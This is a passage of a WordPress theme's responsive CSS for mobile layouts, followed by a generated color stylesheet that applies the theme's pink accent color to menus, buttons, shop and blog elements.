    margin-bottom: 10px;
}
 
.project-single-area .legal-work-content {
    overflow: hidden;
    margin-top: 50px;
}

 /*** 
=============================================
    Shop area  style
=============================================
***/   

.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
	width:100%;
}

.single-shop-content .content-box {
    margin-left: 15px !important;
    margin-top: 35px;
}

}


/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) {
    
/*** 
=============================================
    Top bar Area style
=============================================
***/  
.top-bar-area .top-info ul {
    text-align: center;
}
.top-bar-area .top-info ul li {
    float: none;
    text-align: center;
}
.top-bar-area .top-right {
    float: left;
}    
      
/*** 
=============================================
    Header Area style
=============================================
***/ 
.header-area {
    padding: 30px 0 10px;
}    
.header-area .logo {
    text-align: center;
    margin: 0 0 20px;
}
.header-contact-info {
    overflow: hidden;
    width: 280px;
    margin: 0 auto;
}  
.header-contact-info ul li {
    border-right: none;
    float: left;
    margin-right: 0;
    padding-right: 0;
    padding-top: 15px;
}      
.top-social-links {
    float: none;
    width: 280px;
    margin: 0 auto;
    margin-top: 20px;
}
       
/*** 
=============================================
    Main mneu Area style
=============================================
***/ 
.mainmenu-area {
    margin-bottom: 0px;
    margin-top: 0px;
    z-index: 999999;
} 
.mainmenu-area.stricky-fixed{
    position: static;
    background: none;
}        
.mainmenu-area .mainmenu-bg {
    background: transparent;
}
.navigation-outer{padding-right:0px;}  
    
.free-consulation-button {
    height: 40px;
    float: left !important;
    margin-top: -40px;
    z-index: 9999999999;
}
.free-consulation-button:before {
    background: none;
    width: 205px;
}    
.free-consulation-button a {
    height: 40px;
    padding: 8px 0;
} 
     
.outer-search-box {
    float: right;
    height: 40px;
    width: 45px;
    margin-top: 0px;
    margin-bottom: 0px;
    margin-right: 0;
    background: #fff;
    border: 2px solid #ff2b58;
	display:none;
} 
.outer-search-box .seach-toggle {
    margin: 0;
    color: #ff2b58;
    font-size: 14px;
    padding: 8px 0;
    line-height: 24px;
}
.search-box {
    background: #ff2b58;
    border-top: 2px solid #f02853;
    opacity: 0;
    padding: 20px;
    position: absolute;
    right: 15px;
    top: 145%;
    transition: all 500ms ease 0s;
    visibility: hidden;
    z-index: 999999999;
}     
.outer-search-box .seach-toggle:hover,
.outer-search-box .seach-toggle.active{
  background: transparent;	
} 
   
.main-menu {
  display: inline-block;
  float: right !important;
  padding-bottom: 0;
  padding-top: 0;
  z-index: 5;
  width: 100%;
}
.main-menu .navigation li {
  margin-left: 0;
  margin-right: 0;
  padding: 0;
}   
.main-menu .collapse {
  border: 1px solid #fff !important;
  border-radius: 0px !important;
  float: none;
  margin: 0;
  max-height: 300px;
  overflow: auto;
  padding: 0;
  width: 100%;
}    
.main-menu .collapse.in, 
.main-menu .collapsing {
  border: 1px solid #fff;
  border-radius: 0px;
  margin: 0 0 20px;
  padding: 0;
  border-top: none;
}    
.main-menu .navbar-header{
  position:relative;
  float:none;
  display:block;
  text-align:right;
  width:100%;
  padding:15px 0px;
  right:0px;
  z-index:12;
}        
.main-menu .navbar-header .navbar-toggle {
    border: 2px solid #ff2b58;
    display: inline-block;
    float: none;
    margin: 0;
    z-index: 7;
    width: 45px;
    height: 40px;
    border-radius: 0;
}  
.main-menu .navbar-header .navbar-toggle .icon-bar {
  background: #ff2b58 none repeat scroll 0 0;
  font-weight: 700;
}  
.main-menu .navbar-collapse > .navigation {
  background: #1f51b4 none repeat scroll 0 0;
  float: none !important;
  margin: 0 !important;
  width: 100% !important;
  border-bottom: 1px solid #f20e3f;
}      
.main-menu .navbar-collapse > .navigation > li{
  margin:0px !important;
  float:none !important;
  width:100%;
  padding: 0;
}  
.main-menu .navigation li.dropdown > a:after{
  display:none !important;
} 
.main-menu .navbar-collapse > .navigation > li > a{
  padding:10px 10px !important;
}    
    
  
.main-menu .navbar-collapse > .navigation > li > ul,
.main-menu .navbar-collapse > .navigation > li > ul > li > ul{
  position:relative;
  border:none;
  float:none;
  visibility:visible;
  opacity:1;
  display:none;
  margin:0px;
  left:auto !important;
  right:auto !important;
  top:auto !important;
  width:100%;
  background: none;
  border-radius:0px;
  -webkit-border-radius:0px;
  -ms-border-radius:0px;
  -o-border-radius:0px;
  -moz-border-radius:0px;
  transition:none !important;
  -webkit-transition:none !important;
  -ms-transition:none !important;
  -o-transition:none !important;
  -moz-transition:none !important;
}    
.main-menu .navbar-collapse > .navigation > li > ul,
.main-menu .navbar-collapse > .navigation > li > ul > li > ul{
  border-top: 0px solid rgba(255,255,255,1) !important;	
}
    
.main-menu .navbar-collapse > .navigation > li,
.main-menu .navbar-collapse > .navigation > li > ul > li,
.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li{
  border-top: 1px solid #f20e3f !important;
  opacity:1 !important;
  top:0px !important;
  left:0px !important;
  visibility:visible !important;
}
.main-menu .navbar-collapse > .navigation > li > a,
.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a{
  padding:10px 10px !important;
  line-height:22px;
  color:#ffffff;
  background:#ff2b58;
  text-align:left;
} 
.main-menu .navbar-collapse > .navigation > li > ul > li > a{
  padding:10px 20px !important;
  line-height:22px;
  color:#ffffff;
  background:#fb1445;
  text-align:left;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
}     
 /**   
.main-menu .navbar-collapse > .navigation > li > a:hover,
.main-menu .navbar-collapse > .navigation > li > a:active,
.main-menu .navbar-collapse > .navigation > li > a:focus{
  background:#2b2c36;
} 
**/
.main-menu .navbar-collapse > .navigation > li:hover > a,
.main-menu .navbar-collapse > .navigation > li > ul > li:hover > a,
.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:hover > a,
.main-menu .navbar-collapse > .navigation > li.current > a{
  background:#2b2c36;
  color:#ffffff !important;
}        
.main-menu .navbar-collapse > .navigation li.dropdown .dropdown-btn{
  display:block;
}
    
/*** 
=============================================
    Slider Area style
=============================================
***/

.rev_slider_wrapper {
	margin-top:0;
}

.rev_slider_wrapper .slide-content-box {
	display:none;
}
 
    
/*** 
=============================================
    Call To Action Area style
=============================================
***/   
.call-to-action-area .title {
    padding: 0 20px 40px;
} 

/*** 
=============================================
    Latest project Area style
=============================================
***/     
.latest-project-area .more-project {
    float: left !important;
    margin: 0 0 10px;
}  
/*** 
=============================================
    Team Area style
=============================================
***/
.team-area .single-team {
    width: 100%;
}
.team-area .single-team .title-holder h3 {
    font-size: 15px;
}    
.team-area .single-team .img-holder img {
    width: 100%;
}    
       
/*** 
=============================================
    Video Gallery Area style
=============================================
***/    
.video-gallery-area .video-holder {
    margin-top: 50px;
}   

/*** 
=============================================
    Brand Area style
=============================================
***/       
.brand-area .brand .single-item {
    height: 125px;
}    
    
/*** 
=============================================
    Footer top Area style
=============================================
***/  
.footer-top-area .footer-top-content .title {
    float: none !important;
    text-align: center;
}    
.footer-top-area .footer-top-content .button {
    float: none !important;
    width: 280px;
    margin: 0 auto;
}    
    
/*** 
=============================================
    Footer Area style
=============================================
***/      
.single-footer-widget.wedo{
    padding-left: 0px;
} 
.single-footer-widget.pd-bottom{
    padding-bottom: 50px;        
}    
.single-footer-widget.pd-top{
    padding-top: 50px;        
}    
    
    
/*** 
=============================================
    Footer Bottom style
=============================================
***/     
.footer-bottom .copyright-text {
    float: none !important;
    text-align: center;
    margin: 0;
} 
.footer-bottom .copyright-text p{
    margin-bottom: 8px;        
}    
.footer-bottom .footer-menu {
    float: none !important;
    text-align: center;
} 
.footer-bottom .footer-menu ul li {
    float: none;
    margin: 0 15px;
}    
    
/*** 
=============================================
    Breadcrumb Area style
=============================================
***/     
.breadcrumb-area {
  height: auto;
  padding-bottom: 100px;
  padding-top: 100px;
} 
.breadcrumb-botton-area {
    padding: 18px 0 14px;
}    
.breadcrumb-botton-area .left {
  float: none !important;
  text-align: center;
}    
.breadcrumb-botton-area .right {
  float: none !important;
  text-align: center;
}    
    
/*** 
=============================================
   Client Feedback Area & Left sidebar style
=============================================
***/
.client-feedback-area {
    padding-top: 80px;
    padding-bottom: 80px;
}    
.left-sidebar {
    padding-top: 60px;
}    
   
/*** 
=============================================
    Company History Area style
=============================================
***/       
.company-history .single-history .img-holder.mar-r-plus35 {
  margin-right: 0;
}    
.company-history .single-history .text-holder.mar-l-minus35 {
  margin-left: 0;
}    
.company-history .single-history .inner-box.mar-r-minus35 {
  margin-right: 0;
}    
.company-history .single-history .img-holder.mar-l-plus35 {
  margin-left: 0;
} 
.company-history .single-history .img-holder{
    margin-bottom: 30px;        
}    
.company-history .single-history .img-holder img {
  width: 100%;
}    
   
/*** 
=============================================
    Company Overview Area style
=============================================
***/      
.company-overview-area .progress-br {
    margin-top: 40px;
}
.company-overview-area .mission-content {
    margin-right: 0;
}    
.company-overview-area .mission-video-gallery {
    margin-left: 0;
    margin-top: 60px;
}    

/*** 
=============================================
    Faq Content Area style
=============================================
***/      
.faq-content-area .accordion-box .accordion .accord-btn h4 {
    font-size: 16px;
    line-height: 26px;
    padding-right: 20px;
}  
    
/*** 
=============================================
    Partner Area style
=============================================
***/       
.partner-area {
    padding-top: 80px;
    padding-bottom: 80px;
}    
    
/*** 
=============================================
    Blog Area style
=============================================
***/      
.sidebar-wrapper {
  margin-top: 70px;
} 
    
/*** 
=============================================
    Blog single Area style
=============================================
***/    
.blog-single-area .middle-content-box .img-holder, 
.blog-single-area .middle-content-box .text-box {
  display: block;
}    
.blog-single-area .middle-content-box .text-box {
    padding-left: 0px;
    padding-top: 50px;
    position: relative;
}
.blog-single-area .middle-content-box .text-box:before {
    top: 10px;
    left: 0px;
}    
.blog-single-area .middle-content-box .img-holder {
  width: auto;
}    
    
/*** 
=============================================
    Get Touch Area style
=============================================
***/        
.get-touch-area{
    padding-bottom: 50px;  
}  
.get-touch-area .sec-title {
    padding: 0 35px 40px;
}    
.get-touch-area .single-item {
    margin-bottom: 30px;
} 
    
/*** 
=============================================
    Contact Form Area style
=============================================
***/     
.contact-form-area .form-right-box {
    margin-top: 50px;
}    
    
/*** 
=============================================
    Single Shop Area style
=============================================
***/     
.single-shop-content .img-holder {
  margin-right: 0px;
}    
.single-shop-content .content-box {
  margin-left: 0;
  margin-top: 35px;
}   
.related-product .single-product-item {
  margin-bottom: 40px;
}    
    
/*** 
=============================================
    Cart Area style
=============================================
***/
.cart-middle .apply-coupon {
  padding-left: 0;
}       
.cart-middle .apply-coupon input[type="text"] {
  margin: 0 0 20px;
  position: static;
  width: 225px;
}    
.cart-area .cart-bottom .calculate-shipping {
  padding-bottom: 60px;
}    
.cart-middle .update-cart {
  float: left !important;
  margin: 20px 0 0;
}        
    
.cart-bottom .calculate-shipping input[type="text"] {
    margin-bottom: 25px;
}   
    
/*** 
=============================================
    Checkout Area style
=============================================
***/    
.checkout-area .form.shipping-info {
  padding-top: 60px;
}    
.checkout-area .cart-total {
  padding-top: 60px;
}
    
/*** 
=============================================
    Login Register Area style
=============================================
***/  
.login-register-area .form a.forgot-password {
  float: left;
  margin: 35px 0 0;
}  
.login-register-area .form.register {
  padding-top: 60px;
}    
.login-register-area .form .social-icon {
  float: left;
  margin-right: 0;
  margin-top: 30px;
}    
.login-register-area .form .social-icon span {
  left: 0;
  position: relative;
} 
.login-register-area .form .social-icon .login-with {
  position: static;
}    
.login-register-area .form h6 {
  margin: 20px 0 0;
}        
    
/*** 
=============================================
    Not Found Area  style
=============================================
***/       
.not-found-content .search-form {
  width: 300px;
}    
.not-found-content .search-form input[type="text"] {
  width: 300px;
}    
    
/*** 
=============================================
    Single Service Area style
=============================================
***/      
#single-service-area .top-content .text-holder {
    margin-right: 0;
}    
#single-service-area .top-content .img-holder {
    margin-left: 0;
    margin-top: 35px;
}    
    
#single-service-area .middle-content .single-item {
    margin-bottom: 30px;
    overflow: hidden;
    min-height: 80px;
}    
#single-service-area .middle-content .single-item .text-holder {
    padding-top: 7px;
}    
    
#single-service-area .profit-improvement-content .text-holder {
    overflow: hidden;
    margin-bottom: 50px;
}    
    
/*** 
=============================================
    Project Area style
=============================================
***/
.project-filter {
    margin-bottom: 40px;
}    
.project-filter li {
    display: inline-block;
    margin: 0 5.5px 10px;
}
.single-project-item.span-3 {
    float: left;
    width: 100%;
}
        
 /*** 
=============================================
    Project Grid with text  style
=============================================
***/
#project-area.grid-with-text .project-filter {
    padding-bottom: 0;
    margin-bottom: 40px;
}
#project-area.grid-with-text .project-filter li {
    margin-bottom: 10px;
}
    
 /*** 
=============================================
    Project Single area  style
=============================================
***/    
.project-single-area .legal-work-content {
    overflow: hidden;
    margin-top: 50px;
}    
         
 /*** 
=============================================
    Shop Single area style
=============================================
***/     
.single-shop-content .content-box {
    margin-left: 15px !important;
}

}

/* Wide Mobile Layout: 480px. */
@media only screen and (max-width: 1023px) {

.kc_col-sm-3,
.kc_col-sm-9 {
	width:100% !important;
}

}
@media only screen and (max-width: 499px) {
	.blog-single-area .comment-box .ass-comment-items .ass-comment-items{
		margin-left:0px;
	}
	.blog-single-area .comment-box .single-comment-box{
		padding-left:0px;
		text-align:center;
	}
	.blog-single-area .comment-box .single-comment-box .img-holder{
		position:relative;
		margin-bottom:25px;
		display:inline-block;
	}
	.blog-single-area .comment-box .single-comment-box .text-holder{
		margin-left:0px;
		text-align:center;
	}
	.blog-single-area .comment-box .single-comment-box .text-holder .date.pull-left{
		float:none !important;
	}
	.blog-single-area .comment-box .single-comment-box .text-holder .reply-option{
		text-align:center;
	}
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://mcolayconcepts.com/wp-content/themes/assurance/css/color.php?main_color=ff2b58&ver=6.9
body_size: 3656
content:







.bg-clr1,
.bg-clr2:before,
.sec-title .border,
.mainmenu-area.stricky-fixed,
.scroll-to-top,
.post-pagination li.active a,
.post-pagination .pagination li .current,
.post-pagination li:hover a,
.mainmenu-area .mainmenu-bg,
.search-box,
.free-consulation-button:before,
.rev_slider_wrapper .slide-content-box.middle-slide .button a:hover,
.call-to-action-area .single-item .img-holder .overlay-style-one .box .content a i,
.call-to-action-area .single-item .text-holder:after,
.fact-counter-area .single-item .border,
.latest-project-area .single-project .img-holder .overlay-style-one .box .content a i,
.single-blog-post .img-holder .published-date,
.brand-area .tooltip-inner,
.footer-top-area .footer-top-content .button a.thm-btn:before,
.single-footer-widget .we-do-list li:hover:before,
.single-footer-widget .latest-news-items li:hover:before,
.single-footer-widget .footer-social-links li a:hover i,
.left-sidebar .single-sidebar .page-link li a:before,
.left-sidebar .single-sidebar .download-link li:hover,
.company-overview-area .progress-br,
.accordion-box .accordion .accord-btn.active,
.team-page-area .single-team-member .img-holder .overlay-style-two .box .content ul li a:hover i,
.sidebar-wrapper .single-sidebar .search-form button,
.single-footer-widget .single-sidebar .search-form button,
.single-sidebar .popular-tag li a:hover,
.not-found-content .search-form button,
.checkout-area .exisitng-customer:before,
.checkout-area .coupon:before,
.checkout-area .table .cart-table tbody tr .qty .btn-default,
.cart-area .cart-table tbody tr .qty .btn-default,
.cart-area .cart-table tbody .available-info .icon,
.single-sidebar .price-ranger .ui-slider-handle,
.sidebar-wrapper .single-sidebar .product-tag li a:hover,
.single-shop-content .content-box .location-box form button:hover,
#single-service-area .middle-content .single-item:hover .icon-holder,
#project-area .project-filter li.active span, 
#project-area .project-filter li:hover span,
.single-project-item .img-holder .overlay .box .content ul li a:hover i,
#project-area.grid-with-text .overlay-style-one .box .content ul li a:hover i,
.left-sidebar ul.menu li a:before,
.left-sidebar ul.menu li.current-menu-item a:before,
.widget_tag_cloud .tagcloud a:hover,
.paginate-links a:hover,
.paginate-links > span,
.post-password-form input[type="submit"],
form.cart button.add-to-cart,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.search-box,
.main-menu .navigation li:first-child,
.main-menu .navigation li.home a,
.outer-search-box .seach-toggle:hover,
.outer-search-box .seach-toggle.active,
.free-consulation-button a,
.single-blog-post .img-holder .overlay-style-one .box .content a i,
.pgrs-bar-wrapper .pgrs-bar li .box,
.pgrs-bar-wrapper .pgrs-bar li .box .inner,
.accordion-box .accordion .accord-btn.active::after
{
	background-color: #ff2b58;
}





.top-bar-area .top-info ul li span,
.top-bar-area .top-right ul li a:hover,
.language-switcher #polyglotLanguageSwitcher a,
.language-switcher #polyglotLanguageSwitcher span.trigger::before,
.header-contact-info ul li .iocn-holder span,
.top-social-links li a:hover i,
.smart-approach-area .single-item .icon-box span,
.latest-project-area .project-filter li.active span, 
.latest-project-area .project-filter li:hover span,
.latest-project-area .single-project .title-holder a:hover h5,
.latest-project-area .more-project a:hover,
.video-gallery-area .text-holder h3,
.single-blog-post .text-holder .blog-title a:hover,
.single-blog-post .text-holder .meta-info .post-info li a:hover,
.single-blog-post .text-holder .meta-info a.post-share:hover i,
.brand-area .owl-theme .owl-nav [class*="owl-"]:hover,
.single-footer-widget .we-do-list li:hover a,
.single-footer-widget .latest-news-items li a:hover,
.single-footer-widget .latest-news-items li p,
.single-footer-widget .footer-contact-info li .icon-holder span:before,
.footer-bottom .copyright-text p a,
.footer-bottom .footer-menu ul li a:hover,
.breadcrumb-botton-area .left ul li,
.breadcrumb-botton-area .left ul li:after,
.breadcrumb-botton-area .left ul li a:hover,
.review-box ul li i,
.left-sidebar .single-sidebar .business-enquiry p a,
.testimonial-content .single-testimonial-item .client-info .title-box p,
.company-history .single-history .year h3,
.company-overview-area .mission-content ul li .icon-holder span:before,
.partner-area .single-item .text-holder span,
.team-page-area .single-team-member .text-holder span,
.single-sidebar .categories li a:hover,
.single-sidebar .recent-post li .img-holder .overlay-style-two .box .content a:hover i,
.single-sidebar .recent-post li .title-holder .post-title a:hover,
.single-sidebar .recent-post li .title-holder .post-date,
.single-sidebar .recent-post li .title-holder .post-date i,
.sidebar-wrapper .single-sidebar .business-enquiry p a,
.blog-single-area .middle-content-box .text-box h5,
.blog-single-area .add-comment-box .add-rating-box ul li a:hover i,
.not-found-content h1,
.checkout-area .exisitng-customer h5 a,
.checkout-area .coupon h5 a,
.checkout-area .create-acc .checkbox label,
.checkout-area .table .cart-table tbody tr td.price,
.cart-total-table li span.col b,
.cart-total .payment-options .option-block .checkbox label span b,
.login-register-area .form a.forgot-password,
.cart-area .cart-table tbody tr .sub-total,
.single-product-item .title-holder .rate,
.single-product-item .title-holder .top .product-title h5 a:hover,
.sidebar-wrapper .single-sidebar .latest-product li .title-holder h5,
.sidebar-wrapper .single-sidebar .latest-product li:hover .title-holder h4,
.single-shop-content .content-box span.price,
.single-shop-content .content-box .location-box form span,
.product-tab-box .tab-menu li.active a, 
.product-tab-box .tab-menu li:hover a,
.product-tab-box .tab-content .review-box .single-review-box .text-holder .top .review-box ul li i,
.product-tab-box .tab-content .review-form form button:hover,
.product-tab-box .tab-content .review-form .add-rating-box ul li:hover a i,
#single-service-area .top-content .text-holder ul li:before,
#single-service-area .middle-content .single-item .icon-holder span:before,
.project-single-area .project-info ul li,
.project-single-area .legal-work-content span,
.project-single-area .project-result .text-holder ul li:before,
.project-single-area .bottom .button a:hover,
.project-single-area .bottom .icon-holder a:hover i,
.widget ul li:hover a,
.blog-single-area .comment-box .ass-comment-items .add-comment-box a:hover,
.blog-single-area .add-comment-box a:hover,
.paginate-links a,
.paginate-links > span,
.woocommerce .woocommerce-info a,
.woocommerce .woocommerce-info::before,
.woocommerce .star-rating span,
.woocommerce #review_form #respond .form-submit input,
.woocommerce .products .star-rating,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce .woocommerce-message::before,
.testimonial-carousel .single-item .client-info .name p,
.testimonial-area .owl-theme .owl-nav .owl-prev:hover .fa,
.testimonial-area .owl-theme .owl-nav .owl-next:hover .fa,
.blog-single-area .comment-box .single-comment-box .reply-option a,
.get-touch-area .single-item .icon-holder span::before,
.contact-form-area .form-right-box span,
a:hover
{
	color: #ff2b58;
}




.scroll-to-top,
.post-pagination li.active a,
.post-pagination .pagination li .current,
.post-pagination li:hover a,
.main-menu .navigation > li > ul,
.main-menu .navigation > li > ul > li > ul,
.video-gallery-area .text-holder .text a,
.brand-area .tooltip.top .tooltip-arrow,
.brand-area .brand .single-item:hover,
.brand-area .owl-theme .owl-nav [class*="owl-"]:hover,
.footer-top-area .footer-top-content .button,
.footer-top-area .footer-top-content .button a,
.single-footer-widget .footer-social-links li a:hover i,
.left-sidebar .single-sidebar .page-link,
.left-sidebar .single-sidebar .download-link li:hover,
.testimonial-content .single-testimonial-item:hover .text-holder,
.testimonial-content .single-testimonial-item:hover .text-holder::before,
.testimonial-content .single-testimonial-item:hover .client-info .img-box,
.company-history .single-history .year:before,
.accordion-box .accordion .accord-btn.active,
.faq-content-area .faq-form form input[type="text"]:focus,
.faq-content-area .faq-form form input[type="email"]:focus,
.faq-content-area .faq-form form textarea:focus,
.team-page-area .single-team-member .img-holder .overlay-style-two .box .content ul li a:hover i,
.single-sidebar .categories li a:hover:before,
.single-sidebar .popular-tag li a:hover,
.checkout-area .form form .field-input input[type="text"]:focus,
.checkout-area .form form .field-input textarea:focus,
.login-register-area .form .input-field input[type="text"]:focus,
.cart-middle .apply-coupon input[type="text"]:focus,
.cart-bottom .calculate-shipping input[type="text"]:focus,
.sidebar-wrapper .single-sidebar .product-tag li a:hover,
.single-shop-content .content-box .location-box form input:focus,
.product-tab-box .tab-content .review-form form input[type="text"]:focus,
.product-tab-box .tab-content .review-form form input[type="email"]:focus,
.product-tab-box .tab-content .review-form form textarea:focus,
#project-area .project-filter li.active span, 
#project-area .project-filter li:hover span,
.left-sidebar ul.menu,
.widget ul li:hover:before,
.widget_tag_cloud .tagcloud a:hover,
.paginate-links a,
.paginate-links > span,
.paginate-links a:hover,
.paginate-links > span,
.post-password-form input[type="password"],
.woocommerce .woocommerce-info,
.woocommerce-cart table.cart td.actions .coupon .input-text:focus,
.woocommerce .woocommerce-message,
.woocommerce-pagination ul li a:hover,
.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.outer-search-box,
.search-box,
.testimonial-area .owl-theme .owl-nav .owl-prev:hover,
.testimonial-area .owl-theme .owl-nav .owl-next:hover,
.overlay-style-two,
.blog-single-area .add-comment-box form textarea:focus,
.contact-form-area .contact-form form button:hover,
.contact-form-area .contact-form form input[type="submit"]:hover,
.contact-form-area .contact-form form textarea:focus,
.contact-form-area .contact-form form input[type="text"]:focus,
.contact-form-area .contact-form form input[type="email"]:focus,
#single-service-area .middle-content .single-item:hover .icon-holder
{
	border-color: #ff2b58;
}





.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce div.product .price ins span
{
	color: #ff2b58 !important;
}




.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #place_order,
.pagination > li > a:focus,
.pagination > li > a:hover,
.pagination > li > span:focus,
.pagination > li > span:hover,
.pagination > li > .current,
.pagination > li:hover > .current,
.woocommerce-pagination ul li a:hover,
.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current
{
    background-color: #ff2b58 !important;
}


@media only screen and (max-width: 767px)
{
	.main-menu .navbar-header .navbar-toggle .icon-bar,
	.main-menu .navbar-collapse > .navigation > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > a
	{
		background-color: #ff2b58;
	}
}


@media only screen and (max-width: 767px)
{
	.main-menu .navbar-header .navbar-toggle,
	.main-menu .navbar-collapse > .navigation > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li
	{
		border-color: #ff2b58; !important;
	}
}



.tparrows
{
       background-color: rgba(255,43,88,0.5) !important;
}



.video-gallery-area .video-holder:hover .overlay-gallery,
.company-overview-area .mission-video-gallery .video-holder:hover .overlay-gallery
{
       background-color: rgba(255,43,88,0.6) !important;
}


.single-blog-post .img-holder .overlay-style-one .box .content a:hover i
{
       background-color: rgba(255,43,88,0.7) !important;
}

.single-blog-post:hover .img-holder .overlay-style-one,
.latest-project-area .single-project:hover .img-holder .overlay-style-one,
.call-to-action-area .single-item:hover .img-holder .overlay-style-one
{
       background-color: rgba(255,43,88,0.8) !important;
}

.single-product-item:hover .img-holder .overlay-style-one{
	background:rgba(255,43,88,0.8) !important;
}

.single-project-item .img-holder .overlay{
	background-color: rgba(255,43,88,0.9) !important;
}

@media only screen and (max-width: 767px){
	.main-menu .navbar-header .navbar-toggle{
		border-color: #ffffff !important;
	}
	.main-menu .navbar-header .navbar-toggle .icon-bar{
		background: #ffffff !important;
	}
    .main-menu .navbar-collapse > .navigation > li,
    .main-menu .navbar-collapse > .navigation > li > ul > li,
    .main-menu .navbar-collapse > .navigation > li > ul > li > ul > li,
    .main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > ul > li
    {
    	border-color: #ffffff !important;
    }
    .main-menu .navbar-collapse > .navigation{
   		border-color: #ffffff !important;
    }
}

